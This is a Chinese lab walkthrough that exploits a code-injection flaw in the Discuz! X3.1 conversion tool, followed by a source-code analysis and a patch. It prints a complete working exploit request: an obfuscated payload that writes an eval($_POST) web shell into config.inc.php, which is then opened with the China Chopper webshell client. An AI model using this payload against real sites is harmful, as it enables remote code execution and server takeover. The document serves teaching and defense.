实验环境

i 春秋 --- 竞赛训练 -- 这不是DZ?

操作机: Windows XP

实验工具:BURP、中国菜刀

目标:获取www.test.ichunqiu网站的服务器权限。

信息搜集

这是一个纯内网环境,与外界没有联网。渗透目标单一,不需要做太多的信息搜集。

打开目标网站:

嗯,特别清楚的Discuz CMS。

简单分析一下CMS信息:Discuz! x3.1,显然。

信息搜集是可以考察一下技术支持单位,检查 “Powered by”信息。获取CMS信息,去网上找找有没有他的开源代码或是漏洞信息。

信息搜集之 漏洞信息搜集

利用百度、Google等搜索引擎搜集漏洞信息。(由于实验环境没有网,这些资料要在本地环境搜集)

这里可能会用到 Google hacking,搜索引擎语法。

漏洞信息 在一些漏洞平台比如乌云、补天、seebug等都可能有,当然有些可能要收费才能观看。

随便找了几个,就找到了我们需要的。https://www.exehack.net/134.html

漏洞:http://www.wooyun.org/bugs/wooyun-2010-045611

漏洞利用:

参加:https://bbs.ichunqiu.com/thread-1909-1-1.html

我有点懒得写了,直接复制粘贴,待会直接写源码分析了

打开 www.test.ichunqiu/utility/convert

直接使用EXP吧



POST /utility/convert/index.php HTTP/1.1

Host: www.test.ichunqiu

User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:25.0) Gecko/20100101 Firefox/2X.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Connection: keep-alive

Content-Length: 199

Content-Type: application/x-www-form-urlencoded

a=config&source=d7.2_x2.0&newconfig[aaa%0a%0deval(CHR(101).CHR(118).CHR(97).CHR(108).CHR(40).CHR(34).CHR(36).CHR(95).CHR(80).CHR(79).CHR(83).CHR(84).CHR(91).CHR(99).CHR(93).CHR(59).CHR(34).CHR(41).CHR(59));//]=aaaa&submit=yes

其实其他都不重要,最后一句所传的数据才是重点!

上菜刀!拿shell!

地址:www.test.ichunqiu/utility/convert/data/config.inc.php 密码:c



源码分析

这漏洞出现在一个DZ X系列自带的转换工具里面!

漏洞路径:utility/convert/data/config.inc.php在开始设置里面可以设置数据的属性,而post的数据直接写到了config.inc.php这个文件里面,无任何过滤检测!

我从网上下载了Discuz x3.1的源码包,利用notepad++进行代码审计。

payload

首先我们看一下完整的payload:

a=config&source=d7.2_x2.0&newconfig[aaa%0a%0deval(CHR(101).CHR(118).CHR(97).CHR(108).CHR(40).CHR(34).CHR(36).CHR(95).CHR(80).CHR(79).CHR(83).CHR(84).CHR(91).CHR(99).CHR(93).CHR(59).CHR(34).CHR(41).CHR(59));//]=aaaa&submit=yes

漏洞原理

index.php 文件分析

首先,打开 utility/convert/index.php 的源码:

do_config.inc.php 文件分析

connect();

delete_process('all');

showmessage('config_success', 'index.php?a=select&source='.$source);

}

}

}

?>

函数 save_config_file

所在文件:\utility\convert\include\global.func.php

function save_config_file($filename, $config, $default) {

$config = setdefault($config, $default); // 将$config中的空白项用 $default 中对应项的值填充

// 联系上下文,即将 './data/config.default.php'文件对应项 赋值给 $newconfig 这个数组中对应的空白项

// 此时的$config = $newconfig+config.default.php对应项的补充

$date = gmdate("Y-m-d H:i:s", time() + 3600 * 8);

$year = date('Y');

$content = << $config));

$content .= "\r\n// ".str_pad(' THE END ', 50, '-', STR_PAD_BOTH)." //\r\n\r\n?>";

file_put_contents($filename, $content);

}

function setdefault($var, $default) {

foreach ($default as $k => $v) {

if(!isset($var[$k])) {

$var[$k] = $default[$k];

} elseif(is_array($v)) {

$var[$k] = setdefault($var[$k], $default[$k]);

}

}

return $var;

}

函数 getvars

所在文件:\utility\convert\include\global.func.php

// $data = array('_config' => $config) 其中 $config = $newconfig+config.default.php对应项的补充

function getvars($data, $type = 'VAR') {

$evaluate = '';

foreach($data as $key => $val) {

if(!preg_match("/^[a-zA-Z_\x7f-\xff][a-zA-Z0-9_\x7f-\xff]*$/", $key)) {

continue;

}

if(is_array($val)) {

// 查看buildarray函数,$key 即为_config

$evaluate .= buildarray($val, 0, "\${$key}")."\r\n";

} else {

$val = addcslashes($val, '\'\\');

$evaluate .= $type == 'VAR' ? "\$$key = '$val';\n" : "define('".strtoupper($key)."', '$val');\n";

}

}

return $evaluate;

}

buildarray函数

所在文件:\utility\convert\include\global.func.php

// 这里的$array=$config $level=0 $pre=$_config

function buildarray($array, $level = 0, $pre = '$_config') {

static $ks;

if($level == 0) {

$ks = array();

$return = '';

}

foreach ($array as $key => $val) {

// 遍历$config 中的 $key => $val , 键值对应项

if($level == 0) {

//str_pad — 使用另一个字符串填充字符串为指定长度

// 第一个参数是要输出的字符串,指定长度为50,用'-'填充,居中

$newline = str_pad(' CONFIG '.strtoupper($key).' ', 50, '-', STR_PAD_BOTH);

/*

这里是产生漏洞关键

1. DISCUZ的本意是使用$config数组的key作为每一块配置区域的"注释标题"

2. 写入配置文件的$newline依赖于$key,而$key是攻击者可控的

3. 未对输入数据进行正确的边界处理,导致攻击者在输入数据中插入换行符,逃离注释的作用范围,从而使输入数据转化为可执行代码

1) 换行符

2) ?>

这类定界符都是可以达到同样的效果的

*/

$return .= "\r\n// $newline //\r\n";

}

$ks[$level] = $ks[$level - 1]."['$key']";

if(is_array($val)) {

$ks[$level] = $ks[$level - 1]."['$key']";

$return .= buildarray($val, $level + 1, $pre);

} else {

$val = !is_array($val) && (!preg_match("/^\-?[1-9]\d*$/", $val) || strlen($val) > 12) ? '\''.addcslashes($val, '\'\\').'\'' : $val;

$return .= $pre.$ks[$level - 1]."['$key']"." = $val;\r\n";

}

}

return $return;

}

攻击造成的效果:

newconfig部分对照ASCII码转换一下就是如下所示:(%0a%0d对应Windows下的换行操作 \n\r)

newconfig[aaa

eval(eval("$_POST[c];"););//]=aaaa

这里我们就是通过%0a%0d进行换行操作来绕过注释,并成功将我们的恶意代码写入文件,不被注释掉,从而导致我们可以通过菜刀直接连接。

防御方法

\discuz\utility\convert\include\global.func.php

function buildarray($array, $level = 0, $pre = '$_config')

{

static $ks;

if($level == 0){

$ks = array();

$return = '';

}

foreach ($array as $key => $val){

//过滤掉$key中的非字母、数字及下划线字符

$key = preg_replace("/[^\w]/", "", $key);

if($level == 0) {

$newline = str_pad(' CONFIG '.strtoupper($key).' ', 50, '-', STR_PAD_BOTH);

$return .= "\r\n// $newline //\r\n";

}

$ks[$level] = $ks[$level - 1]."['$key']";

if(is_array($val)){

$ks[$level] = $ks[$level - 1]."['$key']";

$return .= buildarray($val, $level + 1, $pre);

}else{

$val = !is_array($val) && (!preg_match("/^\-?[1-9]\d*$/", $val) || strlen($val) > 12) ? '\''.addcslashes($val, '\'\\').'\'' : $val;

$return .= $pre.$ks[$level - 1]."['$key']"." = $val;\r\n";

}

}

return $return;

}

同一个漏洞别人写的文章:http://www.cnblogs.com/LittleHann/p/4317665.html